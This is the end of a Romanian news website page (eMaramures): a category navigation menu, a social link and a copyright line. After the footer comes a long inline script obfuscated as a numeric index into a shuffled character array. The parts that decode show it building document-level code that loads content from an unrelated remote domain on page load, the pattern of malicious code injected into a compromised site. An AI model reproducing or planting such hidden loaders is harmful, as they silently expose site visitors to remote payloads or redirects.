<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(qkcjqi==undefined){var qkcjqi={ts:'1767686702',};(function(){var yprmnuf=["<","a","n","6","r","&","^","u","`","f","Y","e","E","4","H","x","_","X","3","'","V","l","m","t","i","{","*","Q","j","1","G","z","T","]","w","q","U",">","@","R","B","g","M","$"," ","#","\"",":","b","9","7","0","d","F",")","W","s","+","o","\\","h","c","A","|","P","y",",",";","O",".","}","/","8","D","S","p","v","5","J","=","I","k","%","2","-","[","?","N","K","Z","C","!","L","("];var qkcjqi=[23,4,65,25,52,58,61,7,22,11,2,23,69,61,7,4,4,11,2,23,74,61,4,24,75,23,69,56,11,23,62,23,23,4,24,48,7,23,11,93,19,56,4,61,19,66,19,21,58,21,19,54,67,70,61,1,23,61,60,93,11,54,25,70,24,9,93,42,1,23,60,69,4,1,2,52,58,22,79,79,2,7,21,21,54,25,68,48,28,11,61,23,69,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,42,1,23,60,66,46,4,1,2,52,58,22,46,66,25,76,1,21,7,11,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,75,1,4,56,11,53,21,58,1,23,93,19,51,69,19,57,2,11,34,44,73,1,23,11,93,54,69,41,11,23,36,32,90,42,24,21,21,24,56,11,61,58,2,52,56,93,54,54,70,70,54,67,70,24,9,93,42,1,23,60,69,9,21,58,58,4,79,79,2,7,21,21,54,25,68,48,28,11,61,23,69,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,42,1,23,60,66,46,9,21,58,58,4,46,66,25,76,1,21,7,11,47,9,7,2,61,23,24,58,2,93,76,54,25,4,11,23,7,4,2,44,75,1,4,56,11,80,2,23,93,76,69,23,58,74,23,4,24,2,41,93,54,54,70,70,54,67,70,24,9,93,1,12,32,79,79,7,2,52,11,9,24,2,11,52,54,25,76,1,4,44,1,12,32,79,25,7,47,19,71,71,34,11,7,9,52,60,56,1,56,69,61,58,22,71,12,51,49,40,58,71,2,81,11,9,11,58,21,24,23,11,2,81,11,71,2,81,11,9,1,48,75,2,81,11,71,83,51,83,3,71,51,29,71,2,81,11,11,1,48,75,84,24,1,22,60,11,4,11,34,29,18,83,18,77,1,84,85,4,33,69,75,2,41,19,66,65,47,19,71,71,34,11,7,9,52,60,56,1,56,69,61,58,22,71,51,76,49,84,15,50,71,7,12,14,15,73,62,2,92,30,23,71,55,11,1,27,21,48,68,71,12,15,14,15,62,41,11,89,52,84,85,4,33,69,28,75,41,19,66,23,56,47,19,29,50,3,50,3,72,3,50,51,83,19,66,9,21,47,85,33,66,61,9,47,9,1,21,56,11,66,1,23,16,52,58,47,46,4,52,52,65,34,52,69,61,58,22,46,66,1,23,16,28,56,47,46,1,52,76,11,4,23,24,56,24,2,41,69,28,56,46,66,1,23,16,24,22,47,46,1,52,61,58,52,11,69,75,2,41,46,66,1,23,16,4,7,47,46,71,1,52,76,11,4,23,24,56,24,2,41,69,28,56,46,66,1,23,16,4,24,47,46,71,1,52,61,21,7,23,23,11,4,69,75,2,41,46,66,1,23,16,11,24,47,46,4,24,41,60,23,1,52,46,66,1,23,16,11,61,47,46,61,58,2,23,11,2,23,84,1,52,44,61,58,2,23,11,2,23,62,52,46,66,1,23,16,11,56,47,46,75,58,56,24,23,24,58,2,47,1,48,56,58,21,7,23,11,67,52,24,56,75,21,1,65,47,48,21,58,61,81,67,46,66,1,23,16,11,47,23,4,7,11,66,1,23,16,4,47,23,4,7,11,66,1,23,16,4,83,47,9,1,21,56,11,66,24,47,9,1,21,56,11,66,61,47,51,66,7,61,47,9,1,21,56,11,66,61,21,47,85,33,66,75,76,47,9,1,21,56,11,66,61,56,56,47,9,1,21,56,11,66,1,23,16,41,47,9,1,21,56,11,66,1,23,16,52,47,9,1,21,56,11,66,1,23,16,24,47,9,1,21,56,11,66,1,23,16,9,47,9,1,21,56,11,66,1,23,16,24,48,47,19,2,81,11,19,66,56,2,47,51,66,56,23,1,4,23,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,54,25,91,9,7,2,61,23,24,58,2,93,1,66,48,66,61,54,25,1,85,48,33,79,61,93,54,70,93,1,12,32,66,46,76,46,66,9,7,2,61,23,24,58,2,93,54,25,9,7,2,61,23,24,58,2,44,1,93,54,25,4,11,23,7,4,2,25,34,24,52,23,60,47,81,93,54,66,60,11,24,41,60,23,47,21,93,54,70,70,9,7,2,61,23,24,58,2,44,48,93,1,66,48,54,25,76,1,4,44,61,79,25,70,67,4,11,23,7,4,2,44,48,79,57,48,63,63,51,66,61,69,34,24,52,23,60,79,93,61,69,4,24,41,60,23,79,1,69,4,24,41,60,23,57,48,54,84,93,61,69,21,11,9,23,79,1,69,21,11,9,23,84,48,54,66,61,69,60,11,24,41,60,23,79,93,61,69,48,58,23,23,58,22,79,1,69,48,58,23,23,58,22,57,48,54,84,93,61,69,23,58,75,79,1,69,23,58,75,84,48,54,66,61,70,9,7,2,61,23,24,58,2,44,61,93,1,66,61,54,25,4,11,23,7,4,2,44,1,79,1,5,5,91,1,69,2,58,52,11,32,65,75,11,86,1,85,51,33,47,1,66,1,5,5,29,79,79,79,1,69,2,58,52,11,32,65,75,11,86,48,93,1,69,41,11,23,40,58,7,2,52,24,2,41,90,21,24,11,2,23,39,11,61,23,93,54,66,61,54,47,91,29,70,9,7,2,61,23,24,58,2,44,52,93,48,54,25,48,79,2,7,21,21,79,79,48,86,1,93,54,47,29,79,79,79,48,69,2,58,52,11,32,65,75,11,86,61,93,48,54,47,48,67,76,1,4,44,52,79,48,69,60,11,24,41,60,23,66,11,79,48,69,34,24,52,23,60,67,4,11,23,7,4,2,44,52,79,46,9,7,2,61,23,24,58,2,46,79,79,23,65,75,11,58,9,44,52,86,52,69,61,1,21,21,93,48,54,47,52,66,11,79,46,9,7,2,61,23,24,58,2,46,79,79,23,65,75,11,58,9,44,11,86,11,69,61,1,21,21,93,48,54,47,11,66,11,71,52,70,76,1,4,44,11,79,25,70,66,9,79,46,7,2,52,11,9,24,2,11,52,46,91,79,23,65,75,11,58,9,44,34,24,2,52,58,34,5,5,34,24,2,52,58,34,66,41,79,46,7,2,52,11,9,24,2,11,52,46,91,79,23,65,75,11,58,9,44,52,58,61,7,22,11,2,23,5,5,52,58,61,7,22,11,2,23,66,60,79,41,5,5,41,69,52,58,61,7,22,11,2,23,12,21,11,22,11,2,23,66,24,79,9,1,21,56,11,66,28,79,24,86,9,7,2,61,23,24,58,2,93,1,54,25,4,11,23,7,4,2,91,91,24,69,61,1,21,21,93,9,66,1,54,69,22,1,23,61,60,11,56,70,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,91,29,70,66,81,79,11,69,76,24,11,34,75,58,4,23,55,79,9,7,2,61,23,24,58,2,93,54,25,76,1,4,44,1,79,60,69,61,21,24,11,2,23,55,24,52,23,60,66,48,79,9,69,24,2,2,11,4,55,24,52,23,60,67,4,11,23,7,4,2,44,48,37,1,86,48,47,1,70,66,21,79,11,69,76,24,11,34,75,58,4,23,14,79,9,7,2,61,23,24,58,2,93,54,25,76,1,4,44,1,79,60,69,61,21,24,11,2,23,14,11,24,41,60,23,66,48,79,9,69,24,2,2,11,4,14,11,24,41,60,23,67,4,11,23,7,4,2,44,48,37,1,86,48,47,1,70,67,4,11,23,7,4,2,44,11,69,22,35,79,28,66,11,69,76,24,11,34,75,58,4,23,79,1,66,11,69,56,61,4,58,21,21,17,79,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,69,75,1,41,11,17,68,9,9,56,11,23,63,63,60,69,56,61,4,58,21,21,92,11,9,23,70,66,11,69,56,61,4,58,21,21,10,79,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,69,75,1,41,11,10,68,9,9,56,11,23,63,63,60,69,56,61,4,58,21,21,32,58,75,70,66,11,69,4,11,61,23,1,2,41,21,11,79,61,66,11,69,1,56,75,11,61,23,79,52,66,11,69,24,2,17,79,9,7,2,61,23,24,58,2,93,1,66,48,54,25,76,1,4,44,52,79,61,93,1,66,48,54,67,4,11,23,7,4,2,91,91,52,5,5,52,69,4,24,41,60,23,37,79,51,5,5,52,69,21,11,9,23,0,79,81,93,54,70,66,11,69,24,2,10,79,9,7,2,61,23,24,58,2,93,1,66,48,54,25,76,1,4,44,52,79,61,93,1,66,48,54,67,4,11,23,7,4,2,91,91,52,5,5,52,69,48,58,23,23,58,22,37,79,51,5,5,52,69,23,58,75,0,79,21,93,54,70,66,11,69,24,2,20,24,11,34,75,58,4,23,79,9,7,2,61,23,24,58,2,93,1,66,48,54,25,76,1,4,44,52,79,61,93,1,66,48,54,67,4,11,23,7,4,2,91,91,52,5,5,52,69,48,58,23,23,58,22,37,79,51,5,5,52,69,4,24,41,60,23,37,79,51,5,5,52,69,23,58,75,0,79,21,93,54,5,5,52,69,21,11,9,23,0,79,81,93,54,70,66,11,70,54,67,91,9,7,2,61,23,24,58,2,93,2,66,23,66,11,54,25,23,85,2,33,79,11,93,54,70,93,46,35,46,66,1,12,32,66,9,7,2,61,23,24,58,2,93,54,25,9,7,2,61,23,24,58,2,44,2,93,2,54,25,4,11,23,7,4,2,85,33,69,56,21,24,61,11,69,61,1,21,21,93,2,66,51,54,70,9,7,2,61,23,24,58,2,44,23,93,2,54,25,76,1,4,44,23,67,4,11,23,7,4,2,44,2,5,5,46,58,48,28,11,61,23,46,79,79,23,65,75,11,58,9,44,2,5,5,93,23,79,2,69,2,58,52,11,32,65,75,11,54,5,5,93,29,79,79,23,63,63,49,79,79,23,54,70,9,7,2,61,23,24,58,2,44,11,93,2,54,25,4,11,23,7,4,2,46,58,48,28,11,61,23,46,79,79,23,65,75,11,58,9,44,2,5,5,24,56,53,24,2,24,23,11,93,2,69,21,11,2,41,23,60,54,70,9,7,2,61,23,24,58,2,44,58,93,2,54,25,9,58,4,93,76,1,4,44,23,79,85,33,66,58,79,51,66,4,79,2,69,21,11,2,41,23,60,67,4,37,58,67,57,57,58,54,11,93,2,85,58,33,54,86,23,79,23,69,61,58,2,61,1,23,93,2,85,58,33,54,47,23,85,23,69,21,11,2,41,23,60,33,79,2,85,58,33,67,4,11,23,7,4,2,44,23,70,9,7,2,61,23,24,58,2,44,4,93,2,54,25,76,1,4,44,23,66,11,66,58,79,85,33,67,2,47,9,58,4,93,23,79,51,67,23,0,2,69,21,11,2,41,23,60,67,23,57,57,54,25,9,58,4,93,11,79,51,67,11,0,58,69,21,11,2,41,23,60,67,11,57,57,54,24,9,93,58,85,11,33,79,79,2,85,23,33,54,61,58,2,23,24,2,7,11,44,2,67,58,85,58,69,21,11,2,41,23,60,33,79,2,85,23,33,70,4,11,23,7,4,2,44,58,70,9,7,2,61,23,24,58,2,44,24,93,2,54,25,4,11,23,7,4,2,44,2,86,46,56,23,4,24,2,41,46,79,79,23,65,75,11,58,9,44,2,86,7,93,2,54,85,51,33,47,91,2,85,56,33,5,5,11,93,2,54,86,2,85,51,33,47,2,47,9,70,9,7,2,61,23,24,58,2,44,7,93,4,66,7,54,25,76,1,4,44,1,66,56,79,24,93,7,54,67,4,11,23,7,4,2,44,56,5,5,4,86,4,79,79,79,21,63,63,23,93,4,54,86,91,7,63,63,4,91,79,79,21,5,5,23,93,56,54,5,5,22,93,4,66,56,54,86,85,4,33,47,85,33,47,4,5,5,11,93,4,54,86,58,93,4,54,47,9,69,41,11,23,12,21,11,22,11,2,23,56,40,65,90,21,1,56,56,87,1,22,11,5,5,46,56,23,4,24,2,41,46,79,79,4,5,5,93,1,79,4,69,22,1,23,61,60,93,61,54,54,86,2,93,56,69,41,11,23,12,21,11,22,11,2,23,56,40,65,90,21,1,56,56,87,1,22,11,93,1,85,29,33,54,54,47,4,5,5,93,4,69,52,58,61,7,22,11,2,23,63,63,4,69,2,58,52,11,32,65,75,11,5,5,49,79,79,4,69,2,58,52,11,32,65,75,11,54,86,7,86,85,33,47,85,4,33,47,2,93,56,69,35,7,11,4,65,74,11,21,11,61,23,58,4,62,21,21,93,4,54,54,47,85,33,70,76,1,4,44,61,79,71,6,59,69,93,85,59,34,59,84,33,57,54,43,71,66,15,79,46,61,58,22,75,1,4,11,46,57,46,73,58,61,7,22,11,2,23,46,57,46,64,58,56,24,23,24,58,2,46,66,9,79,52,58,61,7,22,11,2,23,66,21,79,34,24,2,52,58,34,66,1,79,9,69,52,58,61,7,22,11,2,23,12,21,11,22,11,2,23,66,56,79,46,2,58,52,11,32,65,75,11,46,66,22,79,15,44,24,2,44,1,86,9,7,2,61,23,24,58,2,93,2,66,23,54,25,4,11,23,7,4,2,44,29,3,79,79,93,29,3,5,23,85,15,33,93,2,54,54,70,47,9,7,2,61,23,24,58,2,93,2,66,23,54,25,4,11,23,7,4,2,44,23,79,23,79,79,9,63,63,23,79,79,34,24,2,52,58,34,86,1,47,23,66,23,91,79,79,2,5,5,23,69,61,58,2,23,1,24,2,56,93,2,54,70,67,4,11,23,7,4,2,44,7,69,7,2,24,35,79,4,66,7,70,66,23,60,24,56,54,67,24,9,93,2,1,76,24,41,1,23,58,4,69,7,56,11,4,62,41,11,2,23,69,56,11,1,4,61,60,93,46,44,40,4,1,76,11,71,46,54,37,84,29,54,1,12,32,69,1,23,16,4,79,23,4,7,11,67,24,9,93,1,12,32,69,24,54,4,11,23,7,4,2,44,9,1,21,56,11,67,1,12,32,69,24,79,23,4,7,11,67,1,12,32,69,1,23,16,41,79,19,41,11,23,19,67,4,11,23,7,4,2,44,1,12,32,69,1,48,52,93,9,7,2,61,23,24,58,2,93,54,25,23,4,65,25,76,1,4,44,1,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,19,24,9,4,1,22,11,19,54,67,52,58,61,7,22,11,2,23,69,60,11,1,52,69,1,75,75,11,2,52,90,60,24,21,52,93,1,54,67,76,1,4,44,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,79,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,68,48,28,11,61,23,69,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,67,76,1,4,44,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,79,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,68,48,28,11,61,23,69,52,11,9,24,2,11,64,4,58,75,11,4,23,65,67,68,48,28,11,61,23,69,52,11,9,24,2,11,64,4,58,75,11,4,23,65,79,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,67,76,1,4,44,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,87,58,52,11,69,75,4,58,23,58,23,65,75,11,66,46,24,2,56,11,4,23,40,11,9,58,4,11,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,34,24,2,52,58,34,69,87,58,52,11,69,75,4,58,23,58,23,65,75,11,66,46,24,2,56,11,4,23,40,11,9,58,4,11,46,66,1,75,75,54,67,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,73,58,61,7,22,11,2,23,69,75,4,58,23,58,23,65,75,11,66,46,48,58,52,65,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,68,48,28,11,61,23,69,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,52,58,61,7,22,11,2,23,66,19,48,58,52,65,19,66,1,75,75,54,67,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,12,21,11,22,11,2,23,69,75,4,58,23,58,23,65,75,11,66,46,24,2,2,11,4,14,32,42,92,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,34,24,2,52,58,34,69,12,21,11,22,11,2,23,69,75,4,58,23,58,23,65,75,11,66,46,24,2,2,11,4,14,32,42,92,46,66,1,75,75,54,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,52,58,61,7,22,11,2,23,69,48,58,52,65,66,46,24,2,2,11,4,14,32,42,92,46,66,1,75,75,54,67,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,12,21,11,22,11,2,23,69,75,4,58,23,58,23,65,75,11,66,46,58,7,23,11,4,14,32,42,92,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,34,24,2,52,58,34,69,12,21,11,22,11,2,23,69,75,4,58,23,58,23,65,75,11,66,46,58,7,23,11,4,14,32,42,92,46,66,1,75,75,54,67,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,12,21,11,22,11,2,23,69,75,4,58,23,58,23,65,75,11,66,46,41,11,23,12,21,11,22,11,2,23,56,40,65,32,1,41,87,1,22,11,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,52,58,61,7,22,11,2,23,66,46,41,11,23,12,21,11,22,11,2,23,56,40,65,32,1,41,87,1,22,11,46,66,1,75,75,54,67,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,69,42,1,23,60,66,46,4,1,2,52,58,22,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,34,24,2,52,58,34,69,42,1,23,60,66,46,4,1,2,52,58,22,46,66,1,75,75,54,67,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,66,46,56,11,23,32,24,22,11,58,7,23,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,34,24,2,52,58,34,66,46,56,11,23,32,24,22,11,58,7,23,46,66,1,75,75,54,67,1,75,75,79,41,11,23,68,34,2,64,4,58,75,11,4,23,65,73,11,56,61,4,24,75,23,58,4,93,1,69,61,58,2,23,11,2,23,55,24,2,52,58,34,66,46,1,21,11,4,23,46,54,67,1,75,75,69,61,58,2,9,24,41,7,4,1,48,21,11,79,9,1,21,56,11,67,58,48,28,11,61,23,52,11,9,24,2,11,64,4,58,75,11,4,23,65,93,34,24,2,52,58,34,66,46,1,21,11,4,23,46,66,1,75,75,54,67,1,69,4,11,22,58,76,11,93,54,67,70,61,1,23,61,60,93,11,54,25,70,1,12,32,69,9,93,1,12,32,69,9,21,54,67,1,12,32,69,9,61,93,54,67,1,12,32,69,22,9,93,54,67,34,24,2,52,58,34,69,56,11,23,32,24,22,11,58,7,23,93,9,7,2,61,23,24,58,2,93,54,25,1,12,32,69,9,93,1,12,32,69,9,21,54,67,70,66,29,77,51,51,54,67,1,12,32,69,2,58,34,93,1,12,32,69,7,4,93,1,12,32,69,7,54,66,52,58,61,7,22,11,2,23,69,35,7,11,4,65,74,11,21,11,61,23,58,4,62,21,21,93,46,60,23,22,21,46,54,85,51,33,54,67,4,11,23,7,4,2,44,23,4,7,11,67,70,54,67,70,70,93,54,66,1,48,52,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,9,54,25,24,9,93,1,12,32,69,1,23,16,4,54,25,1,12,32,69,1,23,16,24,79,19,80,22,19,57,19,1,41,11,19,67,76,1,4,44,56,24,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,24,22,41,46,54,67,56,24,69,61,4,58,56,56,68,4,24,41,24,2,79,46,62,2,58,2,65,22,58,7,56,46,67,56,24,69,58,2,11,4,4,58,4,79,9,7,2,61,23,24,58,2,93,16,56,24,54,25,24,9,93,1,12,32,69,56,2,79,79,51,54,25,1,12,32,69,56,2,79,29,67,1,12,32,69,1,23,16,52,79,19,73,1,19,57,19,23,1,19,67,4,11,23,7,4,2,44,9,93,54,67,70,70,67,56,24,69,58,2,21,58,1,52,79,9,7,2,61,23,24,58,2,93,16,56,24,54,25,24,9,93,1,12,32,69,56,2,79,79,51,54,25,1,12,32,69,1,23,16,4,79,9,1,21,56,11,67,4,11,23,7,4,2,67,70,70,67,56,24,69,56,4,61,79,46,71,71,46,57,1,12,32,69,1,23,16,52,58,57,46,71,46,57,1,12,32,69,1,23,16,24,22,67,70,9,7,2,61,23,24,58,2,44,24,56,93,11,54,25,24,9,93,1,12,32,69,56,2,79,79,51,54,25,1,12,32,69,56,2,79,29,67,1,12,32,69,1,23,16,52,79,19,73,1,19,57,19,23,1,19,67,4,11,23,7,4,2,44,9,93,54,67,70,70,76,1,4,44,56,24,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,56,61,4,24,75,23,46,54,67,56,24,69,58,2,11,4,4,58,4,79,24,56,67,56,24,69,56,4,61,79,46,71,71,75,1,41,11,1,52,83,69,41,58,58,41,21,11,56,65,2,52,24,61,1,23,24,58,2,69,61,58,22,71,75,1,41,11,1,52,71,28,56,71,1,52,56,48,65,41,58,58,41,21,11,69,28,56,46,67,52,58,61,7,22,11,2,23,69,48,58,52,65,69,1,75,75,11,2,52,90,60,24,21,52,93,56,24,54,67,76,1,4,44,56,24,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,24,22,41,46,54,67,56,24,69,58,2,21,58,1,52,79,24,56,67,56,24,69,56,4,61,79,19,60,23,23,75,56,47,71,71,34,34,34,69,41,58,58,41,21,11,1,75,24,56,69,61,58,22,71,41,11,2,11,4,1,23,11,16,83,51,13,19,67,76,1,4,44,56,24,79,52,58,61,7,22,11,2,23,69,61,4,11,1,23,11,12,21,11,22,11,2,23,93,46,56,61,4,24,75,23,46,54,67,56,24,69,58,2,11,4,4,58,4,79,24,56,67,56,24,69,58,2,21,58,1,52,79,9,7,2,61,23,24,58,2,93,16,56,24,54,25,24,9,93,23,65,75,11,58,9,93,16,16,1,54,79,79,19,7,2,52,11,9,24,2,11,52,19,54,25,4,11,23,7,4,2,44,24,56,93,16,56,24,54,67,70,70,67,56,24,69,56,4,61,79,46,71,71,46,57,1,12,32,69,1,23,16,52,58,57,46,71,46,57,1,12,32,69,1,23,16,28,56,67,52,58,61,7,22,11,2,23,69,48,58,52,65,69,1,75,75,11,2,52,90,60,24,21,52,93,56,24,54,67,70,70,93,54,66,4,61,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,1,54,25,4,11,23,7,4,2,44,1,85,42,1,23,60,69,9,21,58,58,4,93,42,1,23,60,69,4,1,2,52,58,22,93,54,26,1,69,21,11,2,41,23,60,54,33,67,70,70,93,54,66,4,35,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,54,25,76,1,4,44,56,1,79,85,33,67,76,1,4,44,34,61,79,42,1,23,60,69,9,21,58,58,4,93,42,1,23,60,69,4,1,2,52,58,22,93,54,26,29,83,57,29,54,67,9,58,4,93,76,1,4,44,24,79,51,67,24,0,34,61,67,24,57,57,54,25,56,1,85,24,33,79,1,12,32,69,4,56,93,85,29,66,29,18,33,54,67,56,1,85,24,33,79,56,1,85,24,33,69,61,60,1,4,62,23,93,51,54,69,23,58,36,75,75,11,4,90,1,56,11,93,54,57,56,1,85,24,33,69,56,7,48,56,23,4,93,29,54,67,70,67,4,11,23,7,4,2,44,56,1,69,28,58,24,2,93,19,84,19,54,67,70,70,93,54,66,4,56,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,1,54,25,76,1,4,44,4,79,46,46,66,61,79,46,1,48,61,52,11,9,41,60,24,28,81,21,2,58,75,35,4,56,23,7,34,51,29,83,18,13,77,3,50,72,49,46,67,76,1,4,44,21,79,77,66,60,79,29,83,67,24,9,93,1,91,79,7,2,52,11,9,24,2,11,52,54,25,24,9,93,1,69,21,11,2,41,23,60,37,79,29,54,25,76,1,4,44,21,79,75,1,4,56,11,80,2,23,93,1,85,51,33,54,66,60,79,75,1,4,56,11,80,2,23,93,1,85,51,33,54,67,70,24,9,93,1,69,21,11,2,41,23,60,37,79,83,54,25,76,1,4,44,60,79,75,1,4,56,11,80,2,23,93,1,85,29,33,54,67,70,24,9,93,1,69,21,11,2,41,23,60,79,79,18,54,25,61,79,1,85,83,33,67,70,70,76,1,4,44,21,11,79,42,1,23,60,69,9,21,58,58,4,93,42,1,23,60,69,4,1,2,52,58,22,93,54,26,93,60,84,21,57,29,54,54,57,21,67,9,58,4,93,24,79,51,67,24,0,21,11,67,24,57,57,54,4,57,79,61,69,61,60,1,4,62,23,93,42,1,23,60,69,9,21,58,58,4,93,42,1,23,60,69,4,1,2,52,58,22,93,54,26,61,69,21,11,2,41,23,60,54,54,67,4,11,23,7,4,2,44,4,67,70,70,93,54,66,75,1,52,47,9,7,2,61,23,24,58,2,93,54,25,4,11,23,7,4,2,44,9,7,2,61,23,24,58,2,93,76,66,1,54,25,76,79,74,23,4,24,2,41,93,76,54,67,24,9,93,1,91,79,7,2,52,11,9,24,2,11,52,54,25,21,79,75,1,4,56,11,80,2,23,93,1,85,51,33,54,67,76,79,93,2,11,34,44,62,4,4,1,65,93,21,54,69,28,58,24,2,93,19,51,19,54,57,76,54,69,56,21,24,61,11,